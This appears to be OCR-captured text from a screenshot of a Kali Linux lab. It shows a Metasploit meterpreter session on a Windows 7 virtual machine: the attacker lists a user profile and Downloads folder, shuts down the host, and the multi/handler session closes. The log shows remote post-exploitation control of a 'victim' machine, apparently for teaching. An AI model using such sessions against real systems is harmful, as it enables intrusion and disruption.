 root@kali: ~
windows 7 [Running] - O...
09:59 AM
43%
windows 7 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: ~
File Actions Edit View Help
root@kali: ~
root@kali: ~
40777/rwxrwxrwx 0 dir 2019-12-29 15:11:14 +0530 Start Menu
40777/rwxrwxrwx 0 dir 2019-12-29 15:11:14 +0530 Templates
40555/r-xr-xr-x 0 dir 2019-12-29 15:11:14 +0530 Videos
100666/rw-rw-rw- 262144 fil 2019-12-29 15:11:14 +0530 ntuser.dat.LOG1
100666/rw-rw-rw- 0 fil 2019-12-29 15:11:14 +0530 ntuser.dat.LOG2
100666/rw-rw-rw- 20 fil 2019-12-29 15:11:14 +0530 ntuser.ini
meterpreter > cd Downloads
meterpreter > ls
Listing: C:\Users\victim\Downloads
==================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 282 fil 2019-12-29 15:11:42 +0530 desktop.ini
meterpreter > shutdown
Shutting down...
meterpreter >
[*] 192.168.8.102 - Meterpreter session 1 closed. Reason: Died
msf5 exploit(multi/handler) >
File System
boot
Home
VirtualBox
Shutting down...
Windows 7 Ultimate
Right Ctrl